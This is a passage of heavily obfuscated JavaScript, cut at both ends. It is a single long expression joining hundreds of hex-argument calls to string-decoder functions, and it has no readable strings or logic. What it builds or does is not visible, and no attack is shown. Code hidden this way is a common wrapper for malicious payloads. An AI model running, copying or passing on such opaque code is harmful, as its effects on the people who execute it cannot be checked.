0O00911F_0x96d9cf(0x10c7,0x1f9c,0x109d,0x1742,0x1903)+O00O00911F_0x2a49d6(-0x747,0xe5,0x2dc,0x799,-0x4a9)+O00O00911F_0xbc3d7d(0x8f8,0xd7e,0x1093,0xab9,0x15e6)+O00O00911F_0x96d9cf(0xcc8,0x150d,0x1183,0x1b19,0x162)+O00O00911F_0x301314(0x7f9,0x184,0x15e,0x155a,0xe2b)+O00O00911F_0x1fd229(0x3f3,0xfb,0xdfd,0x80a,0x1111)+O00O00911F_0x96d9cf(0x17cb,0x1cb1,0x23e4,0x210c,0x2624)+O00O00911F_0x96d9cf(0xebf,0x1ccf,0xb83,0x441,0x87)+O00O00911F_0x1fd229(0x2b9e,0x12ac,0x1ec0,0x205e,0x15fb)+O00O00911F_0x1fd229(0x20af,0xb6c,0x1747,0x1e3f,0x2437)+O00O00911F_0x301314(-0x22f,-0x774,0x43d,0x523,-0x66d)+O00O00911F_0xbc3d7d(-0x5a,0x8ca,-0xaeb,-0x7ff,0x663)+O00O00911F_0xbc3d7d(0x2a9,0x65e,0x3cf,0xb68,-0x140)+O00O00911F_0x96d9cf(0xdd8,0xb67,0x1603,0x1943,0x1444)+O00O00911F_0xbc3d7d(0x16d8,0xe4c,0x123a,0x2406,0x1a83)+O00O00911F_0x1fd229(0xa8c,0x1f6a,0x139c,0x21c8,0xaa5)+O00O00911F_0x1fd229(0x10d0,0x2337,0x1ae9,0x1e8a,0x29b0)+O00O00911F_0x1fd229(0x2838,0x24a6,0x1eba,0x1eae,0x1be7)+O00O00911F_0x301314(-0x1f,0x1ee,0xa14,0x86b,0x485)+O00O00911F_0x2a49d6(0x1954,0x1e09,0x2ae0,0x20b7,0x1f16)+O00O00911F_0x301314(0x9dd,0xbf4,0xf79,0x153,0xe5e)+O00O00911F_0x1fd229(0x25d4,0x1690,0x1f59,0x1ef9,0x2162)+O00O00911F_0x96d9cf(0x511,0x53c,0x12d2,0xf88,0x7bd)+O00O00911F_0x96d9cf(0x158b,0x1403,0x2411,0x1d9c,0x1db2)+O00O00911F_0xbc3d7d(0x6db,0x140a,0x13d5,0xba5,0x571)+O00O00911F_0x96d9cf(0x175,0x4e7,0x277,-0x17e,0x44e)+O00O00911F_0x301314(0x1663,0x16a1,0x198e,0xef2,0x1b0a)+O00O00911F_0xbc3d7d(0x1b95,0x2789,0x267d,0x20fc,0x272e)+O00O00911F_0xbc3d7d(0xc4d,0x6ce,0x14bc,0x112c,-0x134)+O00O00911F_0x301314(0x118c,0x10ba,0x1a8f,0x1d9f,0x1108)+O00O00911F_0x1fd229(0x97d,0xc2f,0x48f,-0x2ec,0x104)+O00O00911F_0x96d9cf(0xa86,0x587,0x4de,0x6e6,-0x90)+O00O00911F_0xbc3d7d(0x1222,0x16ff,0x1743,0xebd,0xd28)+O00O00911F_0x96d9cf(0x715,0x13eb,0xf48,0xca5,-0x180)+O00O00911F_0x1fd229(0x1506,0x89b,0x68e,0x6e,-0x72f)+O00O00911F_0x96d9cf(0x1be8,0x1831,0xe50,0x1307,0xd7b)+O00O00911F_0x301314(0xe15,0x6d5,0xa04,0x162c,0x7a9)+O00O00911F_0x96d9cf(0x1732,0xbdc,0x24a6,0xdce,0xed8)+O00O00911F_0xbc3d7d(0xfe2,0x11e2,0x78c,0x787,0x38b)+O00O00911F_0xbc3d7d(0x1367,0x1f37,0x1509,0x139b,0x202b)+O00O00911F_0x96d9cf(0xaea,0x321,0x1da,0x48,0x17eb)+O00O00911F_0x96d9cf(0x1c19,0x236f,0x1dac,0xef0,0x26e4)+O00O00911F_0x1fd229(0x49d,0xf64,0x11a3,0x1b9a,0x190f)+O00O00911F_0x96d9cf(0x5e1,0x8a1,-0x544,0x11a,-0x3c7)+O00O00911F_0xbc3d7d(0x1996,0xe60,0x23e3,0xc5d,0x172b)+O00O00911F_0x2a49d6(0x10d7,0x16ae,0x15fa,0x18d0,0xae0)+O00O00911F_0x1fd229(-0x6a0,0xbe0,0x607,0x11c2,-0x113)+O00O00911F_0x96d9cf(0x675,0x9fd,-0x8a,0x472,0x1058)+O00O00911F_0x2a49d6(0x241c,0x193e,0xafd,0xc4f,0x13b6)+O00O00911F_0x2a49d6(0x1e56,0x1101,0x198e,0xb7a,0xbea)+O00O00911F_0x1fd229(0x64a,0x1689,0xe99,0x470,0x143d)+O00O00911F_0x1fd229(0x365,0x409,0xd5e,0x19c,0x13a1)+O00O00911F_0x1fd229(0x5cf,0xe30,0x1473,0x8db,0x162f)+O00O00911F_0x301314(0x1135,0x8f1,0x1fa3,0xc7b,0x1d7d)+O00O00911F_0x301314(0x1482,0xcfa,0x1b0d,0x1c44,0x1136)+O00O00911F_0x96d9cf(0x1605,0x2394,0xbac,0x1633,0x1143)+O00O00911F_0xbc3d7d(0x143,-0xa2f,0xabb,-0x4ae,0xbbc)+O00O00911F_0x1fd229(0x1416,0x13d0,0x52e,-0x8c5,0x216)+O00O00911F_0xbc3d7d(0x150e,0x68d,0x14f1,0x201f,0x13fb)+O00O00911F_0x96d9cf(0x3e,0xc32,0x909,-0x843,0xdbb)+O00O00911F_0x96d9cf(0x1528,0x1a23,0x1abc,0xd5b,0x161d)+O00O00911F_0xbc3d7d(0x1ee,-0x7d3,-0x94d,0xc55,-0x664)+O00O00911F_0xbc3d7d(0x189a,0xa8a,0x1ebc,0x1f22,0x254a)+O00O00911F_0x96d9cf(0xee6,0x15ca,0x1c34,0x4b7,0x933)+O00O00911F_0x2a49d6(0x1ded,0x1557,0x2148,0xe3a,0x10e2)+O00O00911F_0x301314(0x14dc,0x1ac4,0xedd,0x20ca,0x1d81)+O00O00911F_0x1fd229(0x1b26,0x23c8,0x2016,0x1afb,0x201f)+O00O00911F_0xbc3d7d(0x1060,0x1869,0x10bf,0x18c,0x1228)+O00O00911F_0x2a49d6(0x2503,0x1922,0x1e02,0x12b8,0x1b71)+O00O00911F_0x1fd229(0x3dc,0xbc5,0xecb,0x1819,0x855)+O00O00911F_0x2a49d6(0xfa2,0x1118,0x6d9,0x1df8,0x696)+O00O00911F_0x1fd229(0x1929,0x3e2,0xbfa,-0x15d,0x1fa)+O00O00911F_0x96d9cf(0x1420,0x89c,0x157d,0x1ea8,0x10c9)+O00O00911F_0x2a49d6(0xbb,0x732,0xdb5,0x9c0,0x25e)+O00O00911F_0x96d9cf(0xe83,0xf33,0xa26,0x167d,0x1b9b)+O00O00911F_0x96d9cf(0x1657,0x22af,0x24cc,0x12ae,0x1a7f)+O00O00911F_0x96d9cf(0xd2d,0xab9,0x13ea,0x148f,0x1473)+O00O00911F_0x2a49d6(0xe27,0x475,0x9d,0x11ac,0x10d2)+O00O00911F_0xbc3d7d(0x174a,0x1d61,0x1e79,0x881,0x10be)+O00O00911F_0x96d9cf(0x7b,-0xc51,0xd26,-0x81,0x86e)+O00O00911F_0x301314(0x6ff,0x145a,-0x28f,0x10c9,0x14b)+O00O00911F_0x1fd229(0x747,0xd5a,0xba4,0x618,0x1481)+O00O00911F_0xbc3d7d(0x86e,0x22f,0xa96,0x128,0x1563)+O00O00911F_0x301314(0x10e1,0xa17,0x1fa8,0x1c77,0x10dc)+O00O00911F_0x1fd229(0x1cd7,0x2215,0x1936,0xfbf,0x1ae6)+O00O00911F_0x301314(0xae4,0x12bc,0xaba,0x980,-0x9)+O00O00911F_0x301314(0x188d,0x1462,0xa7f,0x1829,0x2061)+O00O00911F_0xbc3d7d(0xcdf,0x1b75,0x555,0x1504,0xdb7)+O00O00911F_0x2a49d6(0x14a6,0x1270,0x1091,0x1f35,0x1436)+O00O00911F_0x96d9cf(0x365,0xd11,0x105a,0x9bc,-0x42b)+O00O00911F_0x301314(0x168a,0xe27,0x13ba,0xce5,0x2123)+O00O00911F_0xbc3d7d(0xdd4,0x191a,0xe87,-0xf9,0x111c)+O00O00911F_0x301314(0x617,-0x50,0x8dc,0x440,-0x638)+O00O00911F_0x1fd229(0x2461,0x175d,0x16e8,0x21f9,0x197c)+O00O00911F_0x301314(0x140e,0x107e,0xa0f,0x1e92,0x17ac)+O00O00911F_0x301314(0x95c,-0x2c7,0x14bb,0x12e0,-0xd)+O00O00911F_0xbc3d7d(0x18a7,0xba4,0x1337,0xb65,0x2128)+O00O00911F_0x96d9cf(0x1d7,-0x5cb,0x8a0,0x69d,0x296)+O00O00911F_0x1fd229(0xdd8,0x1fc6,0x18d1,0xc96,0xd83)+O00O00911F_0x301314(0x67f,-0x48c,0x1123,0x1f9,0x73d)+O00O00911F_0x2a49d6(0x1084,0x13be,0xaa1,0xcbf,0x2247)+O00O00911F_0x1fd229(-0x164,0xbc5,0x7b6,0x6,0xcb8)+O00O00911F_0x1fd229(0x10a0,0x131e,0x93d,0x2f4,0x235)+O00O00911F_0x301314(0x14ca,0x811,0xc50,0xb5b,0x1af5)+O00O00911F_0x301314(0x162a,0x19b1,0x2287,0x10b1,0x12f5)+O00O00911F_0x96d9cf(0x81d,0xad5,0x3ff,0x3f8,0x51e)+O00O00911F_0x301314(0x11f2,0x860,0x1336,0x6c9,0x9ec)+O00O00911F_0x301314(0x1b0c,0x16d1,0x132e,0x1961,0x190a)+O00O00911F_0x301314(0xf77,0x16d,0x828,0x122d,0x198b)+O00O00911F_0x2a49d6(0x1e1d,0x1a1b,0x18bd,0x2393,0x2296)+O00O00911F_0x1fd229(0x7c3,0xb,0xde4,0x1c0a,0x1382)+O00O00911F_0x2a49d6(0xe8e,0x1b71,0x2137,0x1710,0x1028)+O00O00911F_0xbc3d7d(0xeec,0xa04,0x14fc,0x1042,0x4e4)+O00O00911F_0x1fd229(0x1f9b,0x115e,0x18cd,0x1199,0x1a46)+O00O00911F_0x1fd229(0x1896,0x2a92,0x1e9e,0x1809,0x2bbb)+O00O00911F_0x96d9cf(0x1abd,0x1e77,0x1f18,0x2097,0xfea)+O00O00911F_0x96d9cf(0x1927,0x1f40,0x15c6,0x22c3,0x1360)+O00O00911F_0x301314(0x642,0xd63,0xc3f,0x74a,0xd1b)+O00O00911F_0xbc3d7d(0x1532,0x13b8,0x17ad,0x2218,0xfd7)+O00O00911F_0x2a49d6(0x1d9a,0xf9e,0x63a,0x1e0,0x1a9d)+O00O00911F_0x96d9cf(0x19d7,0x150e,0x286c,0x187f,0x1d64)+O00O00911F_0x96d9cf(0x12fb,0xe76,0x1203,0xa59,0x20b2)+O00O00911F_0x96d9cf(0xdb,-0xcc1,-0xaad,-0x939,-0x5a8)+O00O00911F_0x96d9cf(0x174d,0x1554,0x11ba,0x1ef1,0x177f)+O00O00911F_0xbc3d7d(0x711,-0x467,0x1008,0xded,0x9c4)+O00O00911F_0x301314(0xb3d,0xc27,0xf36,0x18d9,0x3b)+O00O00911F_0xbc3d7d(0x11cd,0x16a2,0xa9b,0x1dc5,0x138c)+O00O00911F_0xbc3d7d(0xb74,0x796,-0x187,-0x19c,0x4c2)+O00O00911F_0x96d9cf(0x1c9a,0x2af1,0x2787,0x26c7,0x23b6)+O00O00911F_0xbc3d7d(0x11a6,0x1e58,0x1718,0x16b9,0x53e)+O00O00911F_0xbc3d7d(0x122c,0xa77,0x1b4b,0x1bf6,0x4de)+O00O00911F_0xbc3d7d(0xf0a,0xa1b,0x44a,0x12f,0x10e8)+O00O00911F_0x301314(0x1824,0x2055,0x21f7,0x9a6,0x1424)+O00O00911F_0x2a49d6(0x2244,0x1923,0x22a8,0xb1a,0x1188)+O00O00911F_0x1fd229(0x2f63,0x2104,0x215c,0x1e9c,0x2ebf)+O00O00911F_0x1fd229(0x29a0,0x23a4,0x1ba9,0x1562,0x1b20)+O00O00911F_0x1fd229(0x24cf,0x1c07,0x1884,0x2093,0x1a8e)+O00O00911F_0x1fd229(0xaf6,0x492,0x11e2,0x1966,0x1e34)+O00O00911F_0x301314(0x1355,0xb8a,0xfe8,0xf8a,0x1c9d)+O00O00911F_0xbc3d7d(0x1666,0xea4,0x1b07,0x2514,0x1b2f)+O00O00911F_0x96d9cf(0xff3,0x492,0x667,0xc16,0x1912)+O00O00911F_0xbc3d7d(0x1b2a,0x1b36,0x14f1,0x157b,0x2943)+O00O00911F_0x2a49d6(0x6f4,0x13ae,0x1095,0xdb9,0x745)+O00O00911F_0xbc3d7d(0x1b7b,0x1665,0xf85,0x236c,0x29c4)+O00O00911F_0x1fd229(0x1278,0x2b1e,0x1c57,0x1b06,0x1d6d)+O00O00911F_0x2a49d6(0x535,0x10f2,0x1295,0x138f,0xb99)+O00O00911F_0x1fd229(0x2445,0x1b86,0x18c2,0x221a,0xfd3)+O00O00911F_0x2a49d6(0x248f,0x1691,0x1878,0x206b,0x1fd9)+O00O00911F_0xbc3d7d(0xe01,0x1c0c,0x175f,0x10f8,0x994)+O00O00911F_0x301314(0xf43,0xa24,0x1286,0x1a14,0x158e)+O00O00911F_0xbc3d7d(0x11f8,0x14d0,0x1ed9,0x1509,0x18d9)+O00O00911F_0xbc3d7d(0x10e8,0xcba,0x18f6,0x130f,0x6b6)+O00O00911F_0x1fd229(0x1e8a,0x2098,0x1730,0x206b,0x1947)+O00O00911F_0x96d9cf(0x1b7e,0x2898,0x1298,0xf64,0x260d)+O00O00911F_0xbc3d7d(0x16f0,0x1b53,0xda5,0xd23,0xc0d)+O00O00911F_0x2a49d6(0x15aa,0xf4f,0x1c39,0x175e,0x1d41)+O00O00911F_0xbc3d7d(0xa1d,0x100d,0x1765,0x5e,0x326)+O00O00911F_0x1fd229(0x238a,0x228a,0x205b,0x17d5,0x1a8c)+O00O00911F_0x301314(0xaf,0x82,-0xae2,0x23c,-0x90d))+(O00O00911F_0x301314(0x1132,0x6a4,0x84c,0x423,0x5f0)+O00O00911F_0x1fd229(0xdc0,0x1767,0xec8,0x11ab,0x5c7)+O00O00911F_0xbc3d7d(0x1bbe,0x2a1c,0xec4,0x1852,0x24a1)+O00O00911F_0xbc3d7d(0x6fa,0x867,0x11b2,0x95d,0x913)+O00O00911F_0x1fd229(0x1522,0x2e46,0x2001,0x1d24,0x12bc)+O00O00911F_0xbc3d7d(0x1a68,0x233c,0xfd3,0x25a2,0x1fb5)+O00O00911F_0x301314(0x14b4,0x22f4,0xc58,0x1464,0x10c4)+O00O00911F_0x1fd229(0xd7c,-0x870,0x5bf,-0x217,-0x5f4)+O00O00911F_0x1fd229(0xe5d,0x1765,0xebc,0x4a3,0x2fc)+O00O00911F_0x1fd229(0x1e2d,0x1407,0x1907,0x14e7,0xbe5)+O00O00911F_0x301314(0x1853,0x19a5,0x1234,0x1b9c,0x25a0)+O00O00911F_0x96d9cf(0x1247,0xb79,0x19f9,0xd68,0x1cfa)+O00O00911F_0x1fd229(0x19ff,0xd30,0x1bef,0xe6b,0x1d28)+O00O00911F_0x2a49d6(0x12bd,0xce4,0x623,0x297,0x1404)+O00O00911F_0x96d9cf(0xf5,0x650,0x78,-0x6a4,-0x748)+O00O00911F_0x96d9cf(0x1c9b,0x2a8a,0x1735,0x29fd,0x22ae)+O00O00911F_0x2a49d6(0xd05,0x141c,0x1c3e,0xfeb,0x1f8e)+O00O00911F_0x301314(0x1afd,0x17a9,0x1fb3,0x2732,0xda9)+O00O00911F_0x2a49d6(0x1095,0x83f,0xfd,0xf8f,0xa35)+O00O00911F_0x1fd229(0xd1e,-0x544,0x53c,0x12a3,-0x3d3)+O00O00911F_0x301314(0x1802,0xed8,0x1632,0x13f0,0x1a3c)+O00O00911F_0x1fd229(0x2181,0xd19,0x1652,0x18b9,0x9d8)+O00O00911F_0x2a49d6(0x25f,0x761,0x12c3,0x8a4,0xf31)+O00O00911F_0x1fd229(0xc78,0x25db,0x171d,0x111a,0xc81)+O00O00911F_0x1fd229(0x23fe,0x2265,0x1566,0x17d0,0x995)+O00O00911F_0xbc3d7d(0x16d3,0x83f,0x22d9,0x2150,0x1af0)+O00O00911F_0x301314(0x18ff,0xa8a,0x1d9b,0x134b,0x1dae)+O00O00911F_0xbc3d7d(0x1019,0x9b3,0x7df,0x1551,0x64b)+O00O00911F_0x1fd229(-0x946,0x26,0x4be,0xfd2,0x3b4)+O00O00911F_0x96d9cf(0x1b3c,0xe96,0x17fc,0x2654,0xc99)+O00O00911F_0x301314(0x50a,-0x3d8,-0x4a3,0xfc6,0xd1b)+O00O00911F_0xbc3d7d(0x1175,0xa8c,0x7e9,0x1b81,0x1820)+O00O00911F_0xbc3d7d(0xbf3,0x885,0x6d9,0x12fe,0x17cc)+O00O00911F_0x301314(0x140,-0x2fc,-0x3c2,-0x4b1,-0xa6a)+O00O00911F_0x1fd229(0x1409,0x191d,0x121c,0x1fdf,0x4a4)+O00O00911F_0xbc3d7d(0x319,0xe7a,-0x5a1,0x428,0x770)+O00O00911F_0x96d9cf(0x1677,0x8c2,0x19df,0xdd7,0x10ca)+O00O00911F_0x1fd229(0x1011,0xfdb,0x828,0xdac,0x291)+O00O00911F_0x301314(0x187f,0xf93,0x1068,0x2357,0xebc)+O00O00911F_0x96d9cf(0xa14,-0x3b8,0x10fb,0xef4,0x327)+O00O00911F_0xbc3d7d(0xd85,0x1915,0x92c,0x11c2,0x24)+O00O00911F_0x1fd229(0x245a,0x2326,0x1fad,0x1ce7,0x2e89)+O00O00911F_0x2a49d6(0x136d,0x531,0xb58,0xecb,-0x4e0)+O00O00911F_0x96d9cf(0xf3f,0x11b4,0xb18,0x42d,0x882)+O00O00911F_0x2a49d6(0xfe9,0x730,0x4ec,-0x17f,0x74c)+O00O00911F_0x2a49d6(0x834,0x13b9,0xf33,0x1146,0x1377)+O00O00911F_0xbc3d7d(0x1a65,0x26ac,0xc29,0xb9c,0x27ba)+O00O00911F_0x1fd229(-0xff,0x195e,0xc43,0xe7e,0x103f)+O00O00911F_0x301314(0x63d,0x27b,0xc5b,-0x75e,0xc68)+O00O00911F_0x2a49d6(-0x5ea,0x27a,0x261,-0x2f0,0x9c6)+O00O00911F_0x1fd229(0x2589,0x1d90,0x1dc6,0x20e8,0xee5)+O00O00911F_0x301314(0x539,0x8f,0x9e3,0x176,-0x601)+O00O00911F_0x1fd229(0x1e60,0x25d2,0x1e4e,0x29f1,0x2d3b)+O00O00911F_0x301314(0x1a32,0x276d,0x2382,0xf49,0x1cbf)+O00O00911F_0x2a49d6(0x3a6,0x56b,-0x661,-0x61,0x99d)+O00O00911F_0xbc3d7d(0xb92,0x19a3,0x305,0x2ad,0x5a5)+O00O00911F_0xbc3d7d(0x2fd,0xb0b,-0x954,-0x6dd,-0xab1)+O00O00911F_0x96d9cf(0x739,0x72b,-0x5e8,0xdc8,0xda)+O00O00911F_0x96d9cf(0x170,0xec0,0x1e6,-0x762,-0x5b0)+O00O00911F_0x96d9cf(0x13,0x4dd,-0x343,-0x8ea,-0x3e9)+O00O00911F_0x2a49d6(0x210a,0x1342,0x1839,0xd65,0x143a)+O00O00911F_0xbc3d7d(0xb00,0xace,-0xdf,-0x1c4,0xc7e)+O00O00911F_0x2a49d6(0x495,0xee1,0x13c1,0x1a98,0x18f7)+O00O00911F_0x2a49d6(0xa24,0xe45,0x14db,0x7d4,0x7ca)+O00O00911F_0x1fd229(0x1f6b,0xbf6,0x18da,0xf1c,0x1c0f)+O00O00911F_0x96d9cf(-0x9f,0x562,0x30d,0x7e4,-0xd6b)+O00O00911F_0x2a49d6(0x1fa1,0x14d0,0x1f06,0x11db,0x12a7)+O00O00911F_0x96d9cf(0xc48,0x1460,0x520,0x936,0x1a11)+O00O00911F_0x96d9cf(0x108f,0x346,0x28f,0x971,0xe05)+O00O00911F_0xbc3d7d(0xa1a,0xdaa,0x17cd,0x16b8,0x90c)+O00O00911F_0xbc3d7d(0x2b9,-0x4f5,0xe61,0xc1f,-0x246)+O00O00911F_0x1fd229(0x1efa,0x1108,0x1e98,0x185b,0x11c3)+O00O00911F_0xbc3d7d(0x19f5,0x1728,0x2209,0x176a,0x2726)+O00O00911F_0x1fd229(0x118d,0x24af,0x19d8,0x2110,0x11ac)+O00O00911F_0x96d9cf(0x1363,0x12ea,0x1520,0xcf5,0x210d)+O00O00911F_0xbc3d7d(0x1a20,0x168d,0x20f5,0xfa1,0x1b85)+O00O00911F_0x96d9cf(0xb06,0xafc,0x82e,0xb0a,-0x12d)+O00O00911F_0xbc3d7d(0x1823,0x1b18,0x1a75,0x174b,0x1ec5)+O00O00911F_0xbc3d7d(0x183d,0x981,0x20f5,0xf74,0xc10)+O00O00911F_0x2a49d6(0x302,0x6ba,0x1023,0x798,0xbe8)+O00O00911F_0x2a49d6(0x953,0x601,0xb9,0x1355,0xe8c)+O00O00911F_0x1fd229(0x21cd,0x29ba,0x224b,0x2872,0x168a)+O00O00911F_0xbc3d7d(0x1568,0x238b,0x8e7,0x2056,0x19d6)+O00O00911F_0xbc3d7d(0x55d,0x562,0xb48,0x86b,-0x3fa)+O00O00911F_0x301314(-0x72,0x38a,-0x45d,0x2da,-0x9ea)+O00O00911F_0x301314(0x75,-0x41d,-0x564,0xadb,-0x655)+O00O00911F_0x1fd229(0x12e2,0x16fc,0x11e0,0xdaf,0xcd8)+O00O00911F_0xbc3d7d(0x36d,0xb1,-0x4e6,0x54c,0x89c)+O00O00911F_0x96d9cf(0x12b8,0x15cf,0xa08,0xbf1,0x6be)+O00O00911F_0x2a49d6(0x2707,0x1ccd,0x1f6d,0x2896,0x1fa6)+O00O00911F_0x301314(0x18b1,0x167f,0x17a4,0x2287,0xa4d)+O00O00911F_0x301314(0x1449,0x1b4b,0x22b8,0x1e0c,0x21ba)+O00O00911F_0x301314(0x12ac,0xeef,0x686,0x77b,0x1d7d)+O00O00911F_0x96d9cf(0x17c3,0x1b4a,0x1e85,0xd21,0xf00)+O00O00911F_0x96d9cf(0xe49,0x1ab4,0x1d28,-0x67,0x1943)+O00O00911F_0xbc3d7d(0x141d,0x1420,0x15fd,0x97d,0xb78)+O00O00911F_0x2a49d6(-0xab1,0x41b,-0x453,-0x2a1,0x541)+O00O00911F_0xbc3d7d(0x14f,0xc28,0x62a,0x891,-0x683)+O00O00911F_0xbc3d7d(-0xa2,-0xbe2,-0x8d7,0x466,0x224)+O00O00911F_0xbc3d7d(-0x160,-0xd8a,-0xb11,0x54a,0x951)+O00O00911F_0xbc3d7d(0x1c40,0x263c,0x1d44,0xd9b,0x2098)+O00O00911F_0xbc3d7d(0x4ec,0x1113,0xa17,-0x94a,-0x90e)+O00O00911F_0xbc3d7d(0x9d2,0x5fb,0x957,0x41d,0x1768)+O00O00911F_0x1fd229(-0x247,0x11a2,0x656,0x903,0x11cd)+O00O00911F_0x2a49d6(0x26ff,0x1964,0x138c,0x10c0,0x1057)+O00O00911F_0xbc3d7d(0xa9f,0x264,0x1942,0x9f6,0x1206)+O00O00911F_0x2a49d6(0x1a9e,0x138f,0x716,0x206f,0xfda)+O00O00911F_0xbc3d7d(0x575,0x1ac,-0x246,0x702,0x590)+O00O00911F_0x96d9cf(0xf61,0xdf8,0x55c,0x1cb2,0x1cdf)+O00O00911F_0x2a49d6(0xcd8,0x11c5,0x1c80,0xd71,0x44a)+O00O00911F_0x96d9cf(0x1892,0x24b4,0x1b5b,0x137d,0x1b36)+O00O00911F_0x301314(0x6e1,-0x1bf,0xcd1,0x572,-0x206)+O00O00911F_0x2a49d6(0x19ae,0x1b22,0x1468,0x182e,0x1444)+O00O00911F_0xbc3d7d(-0xef,-0x2c6,0xc90,0x196,0xb99)+O00O00911F_0x1fd229(0x803,0x15d8,0x9b9,0x157b,0x1525)+O00O00911F_0xbc3d7d(0x1a78,0xd89,0x1aa1,0x1857,0x1cb4)+O00O00911F_0x96d9cf(0x1ca0,0x1f85,0x1bb7,0x2714,0x22ac)+O00O00911F_0x96d9cf(0x19a7,0xabb,0x18f0,0xaee,0x16af)+O00O00911F_0x1fd229(0x28b9,0x29c0,0x1b0e,0x26d4,0x18be)+O00O00911F_0xbc3d7d(-0x2c,-0xc8c,-0x3d5,-0x267,-0x972)+O00O00911F_0x1fd229(0x12fe,0x650,0xaf4,0x1055,0x11bb)+O00O00911F_0xbc3d7d(0x829,0x637,0x119e,-0x300,0x80b)+O00O00911F_0xbc3d7d(0xda2,0x19a6,0xe24,0x189b,0x182c)+O00O00911F_0x96d9cf(0x153,0xf9a,-0x81f,0x33b,-0x2cb)+O00O00911F_0xbc3d7d(0xf4e,0x15e3,0xd57,0x139b,0x1149)+O00O00911F_0xbc3d7d(0x16b6,0x802,0x7f4,0x2057,0x959)+O00O00911F_0xbc3d7d(0xd0d,0xf8a,0x10a2,0xe01,0x105e)+O00O00911F_0xbc3d7d(0x1514,0x1e27,0x1c9e,0x15c6,0x141c)+O00O00911F_0x96d9cf(0x146a,0x5aa,0x1eb7,0x16c8,0x19fb)+O00O00911F_0x96d9cf(0x1984,0xfb8,0xc46,0x16b1,0x244b)+O00O00911F_0xbc3d7d(0xae7,-0xbe,0xe6,0x1111,0xe09)+O00O00911F_0x301314(0xa7b,0x698,0xefb,0x585,0x1bf)+O00O00911F_0x301314(0x9bd,0x185,0xe96,0x1319,0xd8a)+O00O00911F_0x96d9cf(0x32a,-0x5fb,-0x3c6,0xf90,0xa45)+O00O00911F_0x301314(-0x145,-0xe16,0x4fd,0xb78,-0x6f5)+O00O00911F_0x301314(0x9fb,0x1772,0xaf8,-0x274,0x461)+O00O00911F_0x96d9cf(0x3c6,0xe4d,-0x930,0x4f0,0xebd)+O00O00911F_0xbc3d7d(0x92d,0x1635,0xb2a,0x1218,0xa34)+O00O00911F_0x301314(0x109a,0xa0a,0x1737,0x1f2b,0x151f)+O00O00911F_0x301314(0x1244,0x14e9,0x19f1,0x1639,0x16f4)+O00O00911F_0xbc3d7d(-0x92,0x6ff,0xed,-0x86f,0xa2f)+O00O00911F_0x301314(0x1b1e,0x272b,0x222c,0x21c7,0xddd)+O00O00911F_0x301314(0xfe4,0x1ce8,0x153f,0x168c,0x1918)+O00O00911F_0x301314(0x15b1,0x21d4,0x97f,0x139a,0x1bbf)+O00O00911F_0x2a49d6(0x152f,0x1d6b,0xfe8,0x281d,0x2bdd)+O00O00911F_0x2a49d6(0x5f,0xbb7,-0xb2,0x822,0x116a)+O00O00911F_0x1fd229(0x16e7,0x1899,0x133c,0xdb4,0x1a7d)+O00O00911F_0x2a49d6(0x584,0x94b,0x16c4,-0x3c2,-0xf)+O00O00911F_0x2a49d6(0x7b2,0x1540,0x13c8,0x2152,0x19b6)+O00O00911F_0x96d9cf(0x1d13,0x13f7,0x2562,0x1707,0x235d)+O00O00911F_0x301314(0x177a,0x11d2,0x17b0,0x174f,0x1334)+O00O00911F_0x1fd229(0x1ea8,0x2b40,0x1f34,0x2823,0x11ed)+O00O00911F_0xbc3d7d(-0x13c,0x27c,-0x176,0xce9,-0xde9)+O00O00911F_0x96d9cf(0x1c16,0x2541,0x1796,0x1990,0x285c)+O00O00911F_0xbc3d7d(0x8ae,0x1090,0x606,0x106,0x1218)+O00O00911F_0x96d9cf(0x1c2e,0xede,0x26b7,0x1e00,0x21ba)+O00O00911F_0xbc3d7d(0x1427,0x1e4a,0x81f,0xe76,0x206b)+O00O00911F_0x301314(0x6ba,0x93e,-0x50c,0xd60,-0x628)+O00O00911F_0xbc3d7d(0xc2f,0x12f2,0xd07,0x681,0x900)+O00O00911F_0x2a49d6(0xd9a,0x13c2,0x1701,0xc73,0x158f)+O00O00911F_0x1fd229(0x1df,0xe2d,0x87f,0x16e5,0x10b9)+O00O00911F_0x1fd229(0x2a27,0x27cf,0x221c,0x147c,0x1ddc)+O00O00911F_0xbc3d7d(0xb39,0x706,0xe9c,0x1a1,0x1363)+O00O00911F_0x301314(0xe8a,0xd63,0x6ac,0x1cfe,0xf14)+O00O00911F_0x96d9cf(0x3c0,0x94b,0x502,0x315,0xc14)+O00O00911F_0xbc3d7d(0x164a,0x1b18,0xdb4,0x198f,0x16fb)+O00O00911F_0x1fd229(0x1024,0x19e2,0x1b13,0x2994,0x1d00)+O00O00911F_0xbc3d7d(0xeb2,0xeea,0x5a4,0xdf2,0xade)+O00O00911F_0x2a49d6(0x989,0x1184,0x1319,0x56b,0x16ae)+O00O00911F_0x2a49d6(0xbb6,0xa2b,0x10a5,0xe25,0x1e0)+O00O00911F_0x2a49d6(-0x8a3,0x143,0x501,0xadc,-0xc97)+O00O00911F_0xbc3d7d(-0x34,-0x3ef,0xd79,-0x5d6,-0x47b)+O00O00911F_0xbc3d7d(0x534,0x589,0x19,-0xbf,-0x7d0)+O00O00911F_0x2a49d6(0x1dbf,0x119a,0x771,0xd32,0x18bb)+O00O00911F_0x1fd229(0x148f,-0x346,0x71c,0xe83,0xc43)+O00O00911F_0xbc3d7d(0x1745,0x2564,0x11e1,0x1ad6,0xab7)+O00O00911F_0xbc3d7d(0x16b1,0x19e7,0x10c4,0x116b,0xf64)+O00O00911F_0x96d9cf(0x1507,0x1493,0xc4a,0x1a7c,0x108c)+O00O00911F_0x2a49d6(0x1bd6,0x1632,0x2131,0xd59,0x1734)+O00O00911F_0xbc3d7d(0x172b,0x1c35,0x8ff,0x19a9,0x13c6)+O00O00911F_0x2a49d6(-0x483,0xa52,0x11f2,0x1028,0xaa9)+O00O00911F_0x96d9cf(0xf64,0x1379,0x14f6,0x5ef,0x153f)+O00O00911F_0x2a49d6(0x2119,0x1c07,0x1b74,0x2074,0x2a87)+O00O00911F_0x1fd229(0x2f8,0x1e32,0x102d,0xb47,0x1af9)+O00O00911F_0x1fd229(0x1112,0x2510,0x19b7,0x1fdb,0xed2)+O00O00911F_0x2a49d6(0x3d8,0x5d1,0x116f,0x131d,0x4d6)+O00O00911F_0xbc3d7d(0x139c,0x1711,0xb67,0xa03,0x21df)+O00O00911F_0x301314(0x1f7,-0x765,0x22,0xd8c,0xf4)+O00O00911F_0x1fd229(0x2b83,0x304a,0x2205,0x19e1,0x1c90)+O00O00911F_0x1fd229(0x322,0x1848,0xe7f,0xd03,0x4da)+O00O00911F_0x96d9cf(0x190c,0